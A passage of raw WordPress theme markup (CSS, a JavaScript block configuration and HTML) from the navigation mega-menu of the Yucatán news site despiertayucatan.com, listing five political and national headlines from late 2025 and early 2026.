0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td-author-date{display:inline}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_48 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_48 .td-post-category:hover{color:#000000}.tdi_48 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_48 .td-post-author-name a{color:#666666}.tdi_48 .td-post-author-name:hover a{color:#000000}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_48 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-mega-modules-wrap{padding:20px}.tdi_48 .block-mega-child-cats{width:190px}.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .block-mega-child-cats a{font-size:11px!important}.tdi_48 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-mega-modules-wrap{padding:15px}.tdi_48 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_48 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":"","category_id":"24","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "748";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "150";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/suspirantes-meridanos-entre-guindas-y-azules-nada-esta-dicho/"  rel="bookmark" class="td-image-wrap " title="Suspirantes meridanos: entre guindas y azules, nada está dicho" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/suspirantes-meridanos-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/suspirantes-meridanos-entre-guindas-y-azules-nada-esta-dicho/"  rel="bookmark" title="Suspirantes meridanos: entre guindas y azules, nada está dicho">Suspirantes meridanos: entre guindas y azules, nada está dicho</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:44:33-06:00" >enero 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/en-kanasin-solo-hay-de-dos-sopas/"  rel="bookmark" class="td-image-wrap " title="En Kanasín solo hay de dos sopas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/luis-pavon-y-raquel-balam-rocha-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/en-kanasin-solo-hay-de-dos-sopas/"  rel="bookmark" title="En Kanasín solo hay de dos sopas">En Kanasín solo hay de dos sopas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:43:25-06:00" >enero 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/gobierno-de-huacho-diaz-mena-gasta-2-3-mdp-en-libros-de-amlo-y-claudia-sheinbaum/"  rel="bookmark" class="td-image-wrap " title="Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/compra-mas-de-2-millones-en-libros-de-amlo-y-claudia-scaled-696x425.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/gobierno-de-huacho-diaz-mena-gasta-2-3-mdp-en-libros-de-amlo-y-claudia-sheinbaum/"  rel="bookmark" title="Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum">Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T12:03:51-06:00" >diciembre 1, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/tras-escandalo-en-redes-una-mujer-sera-la-nueva-presidenta-del-partido-verde-ecologista-en-yucatan/"  rel="bookmark" class="td-image-wrap " title="Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/se-va-del-verde-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/tras-escandalo-en-redes-una-mujer-sera-la-nueva-presidenta-del-partido-verde-ecologista-en-yucatan/"  rel="bookmark" title="Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán">Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T22:21:52-06:00" >octubre 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/productores-de-maiz-en-guanajuato-abandonan-dialogo-con-sader-tras-considerar-una-groseria-la-oferta-del-gobierno/"  rel="bookmark" class="td-image-wrap " title="Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/574318151_1385908403544365_5313525140859911708_n-1160x700-1-696x420.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/nacional/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/productores-de-maiz-en-guanajuato-abandonan-dialogo-con-sader-tras-considerar-una-groseria-la-oferta-del-gobierno/"  rel="bookmark" title="Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno">Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T20:54:06-06:00" >octubre 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-102"><a href="#"><div class="tdb-menu-item-text">Tecnologia</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49 .tdb-mega-modules-wrap{padding:30px}.tdi_49 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_49 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_49 .block-mega-child-cats{text-align:right}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:66%}.tdi_49 .td-image-container{display:block;order:0}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-module-meta-info{border-color:#eaeaea}.tdi_49 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_49 .td-author-date{display:inline}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_49 .td-post-category:hover{color:#000000}.tdi_49 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_49 .td-post-author-name a{color:#666666}.tdi_49 .td-post-author-name:hover a{color:#000000}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name,.tdi_49 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .block-mega-child-cats{width:190px}.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .block-mega-child-cats a{font-size:11px!important}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_49 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s 